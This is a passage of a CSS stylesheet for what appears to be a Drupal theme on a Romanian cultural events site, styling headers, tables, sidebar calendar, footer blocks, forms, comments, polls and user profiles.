    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
}
h2 {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    text-align: left;
    margin: 0;
}
h6 {
    margin: 0;
    padding: 0;
}
p {
  margin: 0 0 14px;
}
del {
  text-decoration: line-through;
}
tr.odd {
  background-color: #F7F2DA;
}
img {
  outline: 0;
}
code,
pre,
kbd,
samp,
var {
  padding: 0 0.4em;
  font-size: 0.77em;
  font-family: Menlo, Consolas, "Andale Mono", "Lucida Console", "Nimbus Mono L", "DejaVu Sans Mono", monospace, "Courier New";
}
code {
  background-color: #f2f2f2;
}
pre code,
pre kbd,
pre samp,
pre var,
kbd kbd,
kbd samp,
code var {
  font-size: 100%;
  background-color: transparent;
}
pre code,
pre samp,
pre var {
  padding: 0;
}
.description code {
  font-size: 1em;
}
kbd {
  background-color: #f2f2f2;
  border: 1px outset #575757;
  margin: 0 3px;
  color: #666;
  display: inline-block;
  padding: 0 6px;
}
pre {
  background-color: #f2f2f2;
  margin: 10px 0;
  overflow: hidden;
  padding: 15px;
  white-space: pre-wrap;
}


/* ------------------ Fonts ------------------ */

#site-slogan,
.ui-widget,
.comment-form label {
  font-family: Verdana, Arial, sans-serif;
}

input,
textarea,
select,
a.button {
  font-family: Verdana, Arial, sans-serif;
}

/* ------------------ Reset Styles ------------------ */

caption {
  text-align: left; /* LTR */
  font-weight: normal;
}
blockquote {
  background: #f7f7f7;
  border-left: 1px solid #bbb;
  font-style: italic;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
}
blockquote:before {
  color: #bbb;
  content: "\201C";
  font-size: 3em;
  line-height: 0.1em;
  margin-right: 0.2em;
  vertical-align: -.4em;
}
blockquote:after {
  color: #bbb;
  content: "\201D";
  font-size: 3em;
  line-height: 0.1em;
  vertical-align: -.45em;
}
blockquote > p:first-child {
  display: inline;
}
a.feed-icon {
  display: inline-block;
  padding: 15px 0 0 0;
}

/* ------------------ Table Styles ------------------ */

table {
  border: 0;
  border-spacing: 0;
  font-size: 0.857em;
  margin: 10px 0;
  width: 100%;
}
table table {
  font-size: 1em;
}

table tr th {
  background: none repeat scroll 0 0 #33261A;
  border-bottom-style: none;
}
table tr th,
table tr th a,
table tr th a:hover {
  color: #FFF;
  font-weight: bold;
}
table tbody tr th {
  vertical-align: top;
}
tr td,
tr th {
  padding: 4px 9px;
  border: 1px solid #fff;
  text-align: left; /* LTR */
}

tr.odd {
  background: #F7F2DA;
}
tr,
tr.even {
  background: #F2EBC4;
}
table ul.links {
  margin: 0;
  padding: 0;
  font-size: 1em;
}
table ul.links li {
  padding: 0 1em 0 0;
}

/* ------------------ List Styles ------------------ */

.block ol,
.block ul {
  margin: 0;
  padding: 0 0 0.25em 1em; /* LTR */
}
.contextual-links-wrapper {
  font-size: small !important;
}
ul.contextual-links {
  font-size: 0.923em;
}
.contextual-links-wrapper a {
}
.item-list .pager {
  font-size: 0.929em;
}
.item-list .pager li {
    padding: 2px;
}
.item-list .pager li a {
    background-color: #E74E25;
    color: #FFFFFF;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    font-weight: bold;
    margin: 1px;
    padding: 4px;
}
.item-list .pager li a:hover {
    background-color: #4F2A0A;
    color: #FFFFFF;
}

ul.menu li {
  margin: 0;
}
.region-content ul,
.region-content ol {
  margin: 1em 0;
  padding: 0 0 0.25em 2.5em; /* LTR */
}
.item-list ul li {
  margin: 0;
  padding: 0.2em 0.5em 0 0; /* LTR */
}
ul.tips {
  padding: 0 0 0 1.25em; /* LTR */
}

/* ------------------ Header ------------------ */


/* Region header blocks. */
#header {
    padding-top: 5px;
}
#header-left {
    display: block;
    float: left;
    height: 155px;
    width: 212px;
}
#header-left .logo {
    margin-left: 25px;
}
#header-right {
    display: block;
    float: right;
    width: 770px;
    height: 155px;
}
.region-header {
    height: 120px;
}
.region-header .block {
    float: right;
    margin: 0;
    padding: 15px 0 0;
}
.region-header .block .content {
  margin: 0;
  padding: 0;
}
.region-header .block ul {
  margin: 0;
  padding: 0;
}
.region-header .block li {
  list-style: none;
  list-style-image: none;
  padding: 0;
}
.feed-icon-top {
    float: right;
    height: 20px;
    text-align: right;
    width: 20px;
}


/* ------------------- Main ------------------- */

#main {
  margin-bottom: 5px;
}

/* --------------- Highlighted ---------------- */

#highlighted {
  font-size: 120%;
}

/* ------------------- Help ------------------- */

.region-help {
  border: 1px solid #d3d7d9;
  padding: 0.5em;
  margin-bottom: 0.5em;
}

/* ----------------- Content ------------------ */

h1#page-title {
    /*
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
    */
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
    font-style: normal;
    margin-left: 0;

}

.node .content {
  font-size: 12px;
  text-align: justify;
}
.node-teaser {
    min-height: 160px;
}
.node-teaser .content {
  font-size: 12px;
  padding-bottom: 10px;
  text-align: justify;
}
.node-teaser p {margin: 0;}
.node-teaser .titlu-articol h2{
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
}
.node-teaser .titlu-articol h2 a{
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
    text-decoration: none;
}
.node-teaser .titlu-articol h2 a:hover {
  text-decoration: underline;
}

.node-sticky {
  background: #f9f9f9;
  background: rgba(0, 0, 0, 0.024);
  border: 1px solid #d3d7d9;
  padding: 0 15px 15px;
}
.node-full {
  background: none;
  border: none;
  padding: 0;
}
.node-teaser .content {
  clear: none;
}

.field-type-taxonomy-term-reference ul.links {
  padding: 0;
  margin: 0;
  list-style: none;
}
.field-type-taxonomy-term-reference ul.links li {
  float: left; /* LTR */
  padding: 0 5px 0 0; /* LTR */
  white-space: nowrap;
}
.link-wrapper {
  text-align: right;
}
.field-type-image img,
.user-picture img {
  margin: 0 0 1em;
}
ul.links {
  color: #68696b;
  font-size: 0.821em;
}
.node-unpublished {
  background-color: #F2EBC4;
}
.node-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ----------------- Comments ----------------- */

.comment h2.title {
  margin-bottom: 1em;
}

.comment {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 6px;
}

.comment .attribution .username {
  white-space: nowrap;
}
.comment .submitted p {
  margin: 4px 0;
}
.comment .comment-text {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    color: #33261A;
    margin-top: 1px;
    padding: 5px;
}
.comment .indented {
  margin-left: 40px; /* LTR */
}
.comment ul.links {
  padding: 0 0 0.25em 0;
}
.comment ul.links li {
  padding: 0 0.5em 0 0; /* LTR */
}
.comment-unpublished {
  margin-right: 5px; /* LTR */
  padding: 5px 2px 5px 5px; /* LTR */
}
.comment-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ------------------ Sidebar ----------------- */
/* Meniu sidebar left */
#block-block-1 {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #E55124;
}

.navcontainer ul#navlist {
    list-style-type: none;
    margin: 10px 0 0;
    padding: 0;
    text-align: left;
}
.navcontainer ul li a {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    border-bottom: 1px dashed #C6BFAA;
    color: #33261A;
    display: block;
    margin-top: 4px;
    padding-bottom: 2px;
    padding-left: 3px;
    text-decoration: none;
    width: 190px;
    text-indent: 10px;
}
.navcontainer ul li a:hover {
    background: url("../images/navarrowhover.jpg") no-repeat scroll right center transparent;
    color: #E55124;
}
.navcontainer ul li a:active {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    color: #33261A;
}
/* Blocuri sidebar */
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    margin-top: 8px;
}
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #33261A;
}
h6.block-title {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-weight: bold;
    padding: 7px 0 7px 6px;
    text-align: left;
}
#block-block-3 .content, #block-block-4 .content{
    padding-left: 6px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-prev, #block-views-calendar-block_1 .view .date-nav-wrapper .date-next {
    padding: 0;
}
.view .date-nav-wrapper .date-next span {
    margin-right: 10px;
    -webkit-margin-right: 0;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.view .date-nav-wrapper .date-next span {
    margin-right: 0;
}
.view .date-nav-wrapper .date-next span a{
    margin-right: 10px;
}
}


.view .date-nav-wrapper .date-prev {
    margin-right: 16px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-heading h3 {
    font-size: 12px;
    line-height: 21px;
}
#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    background-color: transparent;
    border: 0 none;
    height: auto;
    min-height: 5px;
    position: relative;
}

#block-views-calendar-block_1 table.mini thead {
    border-bottom: 2px solid #33261A;
    margin-bottom: 3px;
    margin-top: 2px;
}
#block-views-calendar-block_1 table.mini thead, .calendar-calendar table.mini tbody {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    padding: 2px 4px;
    text-align: center;
}
#block-views-calendar-block_1 th.days {
    background: none repeat scroll 0 50% transparent;
    color: #333333;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    font-weight: bold;
    padding: 2px;
    border: 0 none;
}
#block-views-calendar-block_1 table.mini td.mini {
    height: 17px;
    width: 17px;
    text-align: center;
}
#block-views-calendar-block_1 table.mini td.empty {
    background: none repeat scroll 0 50% transparent;
    border: 0 none;
}
#block-views-calendar-block_1 tr {

    margin: 0;
    padding: 0;
}
/* ----  Pagina Calendar --- */
ul.inline li.calendar-week {
    display: block;
}
.view .date-nav-wrapper .date-heading h3 {
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
    background: none repeat scroll 0 0 #33261A;
}
.view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a {
    color: #FFFFFF;
    font-size: 12px;
    text-decoration: none;
}
.view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover {
    color: #E74E25;
    font-size: 12px;
    text-decoration: none;
}
.calendar-calendar th.days {
    background-color: #F7F2D9;
    border: 1px solid #33261A;
    color: #33261A;
    font-weight: bold;
}
.calendar-calendar td .inner div.day a {
    color: #E74E25;
}
.calendar-calendar .month-view .full td.single-day .calendar-empty, .calendar-calendar .month-view .full td.single-day.empty, .calendar-calendar .month-view .full td.date-box.empty {
    background: none repeat scroll 0 0 #F7F2DA;
}
.calendar-calendar tr {

}
.calendar-calendar td {
    border: 1px solid #33261A;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, .calendar-calendar .week-view .full td.multi-day div.weekview, .calendar-calendar .day-view .full td.multi-day div.dayview {
    background: none repeat scroll 0 0 #EBDD99;
    color: #FFFFFF;
    height: 1.9em;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, .calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, .calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, .calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
    background: none repeat scroll 0 0 #EBDD99;
}
/* ------------------ Footer ------------------ */

#footer-wrapper {
    margin: 0 auto;
    display: block;
    text-align: center;
    background-color: #33261A;
    color: #FFFFFF;
    padding-bottom: 25px;
}
#footer-wrapper .section{
    width: 980px;
    margin: 0 auto;
    display: block;
    text-align: center;
}
#footer-columns {
    margin-top: 25px;
    text-align: left;
    vertical-align: bottom;
}
#footer-columns h6.block-title {
    color: #F7F2DA;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 0;
    font-weight: normal;
}
#footer-columns .block .content {
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
}

#footer-columns .echipacontact, #footer-columns .echipacontact2, .echipacontact, .echipacontact2{
    color: #E55124;
    font-size: 11px;
    text-align: left;
    text-decoration: none;
}
#footer-columns .echipacontact:hover, #footer-columns .echipacontact2:hover, .echipacontact:hover, .echipacontact2:hover {
    color: #F7F2DA;
    text-decoration: underline;
}

#footer-columns .content {
  margin-top: 0;
}
#footer-columns p {
  margin-top: 1em;
}
#footer-columns .content ul {
  list-style: none;
  padding-left: 0; /* LTR */
  margin-left: 0;
}
#footer-columns .content li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#footer-columns .content li a {
  display: block;
  border-bottom: 1px solid #555;
  line-height: 1.2;
  padding: 0.8em 2px 0.8em 20px; /* LTR */
  text-indent: -15px;
}
#footer-columns .content li a:hover,
#footer-columns .content li a:focus {
  background-color: #1f1f21;
  text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4 a, #block-altiasifooterblocks-noi_recomandam h4 a{
    background: url("../images/footerarrow2.jpg") no-repeat scroll right center transparent;
    color: #F7F2DA;
    display: block;
    padding-bottom: 2px !important;
    padding-left: 14px;
    text-decoration: none;
    font-weight: normal;
}
#block-altiasifooterblocks-se_intampla h4 a:hover, #block-altiasifooterblocks-noi_recomandam h4 a:hover {
    background: url("../images/footerarrowhover2.jpg") no-repeat scroll right center transparent;
    color: #E25125;
}
#block-altiasifooterblocks-se_intampla h4, #block-altiasifooterblocks-noi_recomandam h4 {
    border-bottom: 1px dashed #665A4C;
    color: #F7F2DA;
    display: block;
    list-style: none outside none;
    margin: 4px 0 0;
    padding: 0 0 0 3px;
    text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4.last-cladire, #block-altiasifooterblocks-noi_recomandam h4.last-persoana {
   border: 0 none;
}
h4.last-teatru {
    background: url("../images/iteatru.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-film {
    background: url("../images/ifilm.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-carte {
    background: url("../images/icarte.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-muzica {
    background: url("../images/imuzica.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-expozitie {
    background: url("../images/iexpozitie.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-persoana {
    background: url("../images/ipersoana.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-cladire {
    background: url("../images/icladire.gif") no-repeat scroll 0 0.3em transparent;
}

#footer {

}

#block-block-6 {
    color: #FFFFFF;
    text-align: left;
    float: left;
    width: 400px;
}
#block-block-7 {
    float: right;
    width: 400px;
    text-align: right;
}
/* --------------- System Tabs  --------------- */

.tabs {
  margin-bottom: 5px;
}
.tabs ul.primary {
  padding: 0 3px;
  margin: 0;
  overflow: hidden;
  border: none;
  background: transparent url(../images/tabs-border.png) repeat-x left bottom;
}
.tabs ul.primary li {
  display: block;
  float: left; /* LTR */
  vertical-align: bottom;
  margin: 0 5px 0 0; /* LTR */
}
.tabs ul.primary li.active a {
  border-bottom: 1px solid #ffffff;
}
.tabs ul.primary li a {
  color: #000;
  background-color: #ededed;
  height: 1.8em;
  line-height: 1.9;
  display: block;
  font-size: 0.929em;
  float: left; /* not LTR */
  padding: 0 10px 3px;
  margin: 0;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
}
.tabs ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
}
.tabs ul.secondary li {
  display: block;
  float: left; /* LTR */
}
.tabs ul.secondary li:last-child {
  border-right: none; /* LTR */
}
.tabs ul.secondary li:first-child {
  padding-left: 0; /* LTR */
}
.tabs ul.secondary li a {
  padding: 0.25em 0.5em;
}
.tabs ul.secondary li a.active {
  background: #ccc;
  border-bottom: none;
}
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}
ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}
ul.action-links li a {
  padding-left: 15px;
  background: url(../images/add.png) no-repeat left center;
  margin: 0 10px 0 0;
}

/* ---------------- Messages  ----------------- */

#messages {
  padding: 5px 0 5px;
  margin: 0 auto;
}

div.messages {
  margin: 8px 15px;
}


/* -------------- User Profile   -------------- */

.profile .user-picture {
  float: none;
}

/* -------------- Password Meter  ------------- */

.confirm-parent,
.password-parent {
  width: 34em;
}
.password-parent,
div.form-item div.password-suggestions {
  position: relative;
}
.password-strength-text,
.password-strength-title,
div.password-confirm {
  font-size: 0.82em;
}
.password-strength-text {
  margin-top: 0.2em;
}
div.password-confirm {
  margin-top: 2.2em;
  width: 20.73em;
}

/* ---------------- Buttons    ---------------- */

input.form-submit,
a.button {
    background: none repeat scroll 0 0 #33261A;
    border-color: #433223 #32251A #221911;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 11px;
    font-weight: normal;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 3px 8px;
    text-align: center;
}
a.button:link,
a.button:visited,
a.button:hover,
a.button:focus,
a.button:active {
  text-decoration: none;
  color: #5a5a5a;
}

#altiasinewsletterblock-form--2 input.form-submit,
a.button {
background: none repeat scroll 0 0 #E75228;
}


/*
input#edit-submit, input#edit-preview, input#edit-delete {
    background-image: url("../images/posteazacomentariu.jpg");
    border: 0 none;
    color: #FFFFFF;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 11px;
    height: 18px;
    width: 110px;
}*/

/* -------------- Form Elements   ------------- */

fieldset {
  background: #ffffff;
  border: 1px solid #cccccc;
  margin-top: 10px;
  margin-bottom: 32px;
  padding: 0 0 10px;
  position: relative;
  top: 12px; /* Offsets the negative margin of legends */
}
.fieldset-wrapper {
  margin-top: 25px;
}
.node-form .vertical-tabs .fieldset-wrapper {
  margin-top: 12px;
}
.filter-wrapper {
  top: 0;
  padding: 1em 0 0.2em;
}
.filter-help a {
  font-size: 0.857em;
  padding: 2px 20px 0;
}
.filter-wrapper .form-item label {
  margin-right: 10px;
}
.filter-wrapper .form-item {
  padding: 0 0 0.5em 0.5em;
}
.filter-guidelines {
  padding: 0 1.5em 0 0.5em;
}
fieldset.collapsed {
  background: transparent;
}
fieldset legend {
  background: #dbdbdb;
  border: 1px solid #ccc;
  border-bottom: none;
  color: #3b3b3b;
  display: block;
  height: 2em;
  left: -1px; /* LTR */
  font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-indent: 10px;
  top: -12px;
  width: 100%;
}

fieldset legend a {
  color: #3b3b3b;
}
fieldset legend a:hover,
fieldset legend a:focus,
fieldset legend a:active {
  color: #000;
}
fieldset .fieldset-wrapper {
  padding: 0 10px;
}
fieldset .fieldset-description {
  margin-top: 5px;
  margin-bottom: 1em;
  line-height: 1.4;
  color: #3c3c3c;
  font-style: italic;
}
input {
  margin: 2px 0;
  padding: 3px;
}
input,
textarea {
  font-size: 13px;
}
textarea {
  line-height: 1.5;
}
textarea.form-textarea,
select.form-select {
  padding: 4px;
}
input.form-text,
textarea.form-textarea,
select.form-select {
  border: 1px solid #ccc;
}




.password-suggestions ul li {
  margin-left: 1.2em; /* LTR */
}
.form-item {
  margin-bottom: 1em;
  margin-top: 2px;
}
.form-item label {
  font-size: 0.929em;
}
form .field-multiple-table th.field-label {
    padding-left: 5px;
}
.form-type-radio label,
.form-type-checkbox label {
  margin-left: 4px;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2px;
}
.form-actions {
  padding-top: 5px;
}
.form-item, .form-actions {
    margin-bottom: 5px;
    margin-top: 5px;
}
div.image-widget-data {
    float: left;
    width: 60%;
}
.form-item .description {
    font-size: 10px;
    white-space: normal;
    word-wrap: break-word;
}
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-0-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-1-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-2-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-3-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-4-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-5-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-6-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-7-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-8-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-9-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-10-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-11-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-12-alt
{
    display: none;
}
table#edit-field-image-und-table .image-widget .form-item-field-image-und-0-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-1-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-2-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-3-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-4-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-5-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-6-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-7-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-8-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-9-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-10-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-11-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-12-alt
{
    display: none;
}
table#edit-field-image-ro-table .image-widget span.file, table#edit-field-image-ro-table .image-widget span.file-size{
    display: none;
}
table#edit-field-image-und-table .image-widget span.file, table#edit-field-image-und-table .image-widget span.file-size{
    display: none;
}
/* Contact Form */
.contact-form #edit-name {
  width: 98%;
}
.contact-form #edit-mail {
  width: 98%;
}
.contact-form #edit-subject {
  width: 98%;
}
.contact-form #edit-message {
  width: 100%;
  height: 294px;
}
.contact-form .resizable-textarea .grippie {
  width: 100%;
}

/* Disabled form elements */
input.form-button-disabled,
input.form-button-disabled:hover,
input.form-button-disabled:focus,
input.form-button-disabled:active,
.form-disabled input,
.form-disabled select,
.form-disabled textarea {
  background: #ededed;
  border-color: #bbb;
  color: #717171;
}
.form-disabled .grippie {
  background-color: #ededed;
  border-color: #bbb;
}
.form-disabled label {
  color: #717171;
}

/* Animated throbber */
html.js input.form-autocomplete {
  background-position: 100% 4px; /* LTR */
}
html.js input.throbbing {
  background-position: 100% -16px; /* LTR */
}

/* Comment form */
.comment-form label {
  float: left; /* LTR */
  font-size: 0.929em;
  width: 120px;
}
.comment-form input,
.comment-form .form-select {
  margin: 0;
}
.comment-form .form-type-textarea label {
  float: none;
}
.comment-form .form-item,
.comment-form .form-radios,
.comment-form .form-type-checkbox,
.comment-form .form-select {
  margin-bottom: 10px;
  overflow: hidden;
}
.comment-form .form-type-checkbox,
.comment-form .form-radios {
  margin-left: 120px; /* LTR */
}
.comment-form .form-type-checkbox label,
.comment-form .form-radios label {
  float: none;
  margin-top: 0;
}
.comment-form input.form-file {
  width: auto;
}
.no-sidebars .comment-form .form-text {
  width: 800px;
}
.one-sidebar .comment-form .form-text {
  width: 500px;
}
.two-sidebars .comment-form .form-text {
  width: 320px;
}
.comment-form .form-item .description {
  font-size: 0.786em;
  line-height: 1.2;
  margin-left: 120px; /* LTR */
}
#content h2.comment-form {
  margin-bottom: 0.5em;
}
.comment-form .form-textarea {

}
.comment-form fieldset.filter-wrapper .fieldset-wrapper,
.comment-form .text-format-wrapper .form-item {
  margin-top: 0;
  margin-bottom: 0;
}
.filter-wrapper label {
  width: auto;
  float: none;
}
.filter-wrapper .form-select {
  min-width: 120px;
}
.comment-form fieldset.filter-wrapper .tips {
  font-size: 0.786em;
}
#comment-body-add-more-wrapper .form-type-textarea label {
  margin-bottom: 0.4em;
}
#edit-actions input {
  margin-right: 0.6em; /* LTR */
}

/* -------------- Other Overrides ------------- */

div.password-suggestions {
  border: 0;
}
.ui-widget-overlay {
  background: #222222;
  opacity: 0.7;
}
div.vertical-tabs {
    background: none repeat scroll 0 0 #FFFFFF;
}
div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane {
  padding: 1em;
}
#forum tr td.forum {
  padding-left: 35px;
}
#forum .name {
  font-size: 1.083em;
}
#forum .description {
  font-size: 1em;
}

/* --------------- Search Form ---------------- */

#block-search-form .content {
  margin-top: 0;
}
#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input
 {
    font-size: 11px;
    margin-left: 0;
    padding-left: 4px;
    padding-top: 3px;
    width: 120px;
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
}
#edit-actions--2 {
    display: block;
}
#block-altiasinewsletterblock-altiasi_newsletter_block_stanga input.form-text
 {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    display: block;
    float: left;
    width: 120px;
    font-size: 11px;
}
.feed-icon {
    padding-top: 2px;
}
span.aboneazate {
    float: left;
    font-size: 11px;
    padding: 3px 35px 0 0;
}
span.emailarticol, span.rssarticol {
    color: #E55124;
}
/*
#search-block-form input.form-submit,
#search-form input.form-submit {
    margin: 10px 0 10px 57px;
    padding: 0 4px 0 25px;
    width: 110px;
  cursor: pointer;
  border: 0 none;
  color: #FFFFFF;
  background: url(../images/posteazacomentariu.jpg);
  overflow: hidden;
}

#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus {
  background-position: center bottom;
}
*/
#search-form .form-item-keys label {
  display: block;
}

/* --------------- Search Results ---------------- */
ol.search-results {
  padding-left: 0;
}
.search-results li {
  border-bottom: 1px solid #d3d7d9;
  padding-bottom: 0.4285em;
  margin-bottom: 0.5em;
}
.search-results li:last-child {
  border-bottom: none;
  padding-bottom: none;
  margin-bottom: 1em;
}
.search-results .search-snippet-info {
  padding-left: 0;
}

/* -------------- Shortcut Links -------------- */

.shortcut-wrapper {
  margin: 2.2em 0 1.1em 0; /* Same as usual h1#page-title margin. */
}
.shortcut-wrapper h1#page-title {
  float: left; /* LTR */
  margin: 0;
}
div.add-or-remove-shortcuts {
  padding-top: 0.9em;
}
.overlay div.add-or-remove-shortcuts {
  padding-top: 0.8em;
}

/* ---------- Admin-specific Theming ---------- */

.page-admin #content img {
  margin-right: 15px; /* LTR */
}
.page-admin #content .simpletest-image img {
  margin: 0;
}
.page-admin-structure-block-demo .block-region {
  background: #ffff66;
  border: 1px dotted #9f9e00;
  color: #000;
  font: 90% "Lucida Grande", "Lucida Sans Unicode", sans-serif;
  margin: 5px;
  padding: 5px;
  text-align: center;
  text-shadow: none;
}
.page-admin-structure-block-demo #featured .block-region {
  font-size: 0.55em;
}
.page-admin-structure-block-demo #header .block-region {
  width: 500px;
}
.page-admin #admin-dblog img {
  margin: 0 5px;
}
/* Fix spacing when Seven is used in the overlay. */
#system-theme-settings fieldset {
  padding: 0;
}
#system-theme-settings fieldset .fieldset-legend {
  margin-top: 0;
}
/* Configuration. */
div.admin .right,
div.admin .left {
  width: 49%;
  margin: 0;
}
div.admin-panel {
  background: #fbfbfb;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 0 5px 5px;
}
div.admin-panel h3 {
  margin: 16px 7px;
}
div.admin-panel dt {
  border-top: 1px solid #ccc;
  padding: 7px 0 0;
}
div.admin-panel dd {
  margin: 0 0 10px;
}
div.admin-panel .description {
  margin: 0 0 14px 7px;
}

/* ---------- Overlay layout styles ----------- */

.overlay #main,
.overlay #content {
  width: auto;
  float: none;
}
.overlay #page {
  padding: 0 2em;
}
.overlay .region-page-top,
.overlay #header,
.overlay #page-title,
.overlay #featured,
.overlay #sidebar-first,
.overlay #triptych-wrapper,
.overlay #footer-wrapper {
  display: none;
}
.overlay-processed .field-type-image {
  display: block;
  float: none;
}
.overlay #messages {
  width: auto;
}

/* ---------- Poll ----------- */

.node .poll {
  margin: 2em 0;
}
.node .poll #edit-choice {
  margin: 0 0 1.5em;
}
.poll .vote-form {
  text-align: left; /* LTR */
}
.poll .vote-form .choices {
  margin: 0;
}
.poll .percent {
  font-size: 0.857em;
  font-style: italic;
  margin-bottom: 3em;
  margin-top: -3.2em;
  float: right;
  text-align: right;
}
.poll .text {
  clear: right;
  margin-right: 2.25em;
}
.poll .total {
  font-size: 0.929em;
  font-style: italic;
  text-align: right; /* LTR */
  clear: both;
}
.node .poll {
  margin: 1.8em 0 0;
}
.node .poll .text {
  margin-right: 6.75em;
}
.node .poll #edit-choice {
  margin: 0 0 1.2em;
}
.poll .bar .foreground {
  background-color: #666;
}
#footer-wrapper .poll .bar {
  background-color: #666;
}
#footer-wrapper .poll .bar .foreground {
  background-color: #ddd;
}


/*
* profil utilizator
*/

.profile-name-rol {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.profile-name .field{
    float: left;
    display: inline;
}
.profile-name .field-name-field-profile-nume {
    color: #CC2826;
}
.profile-middle-left {
        float: left;
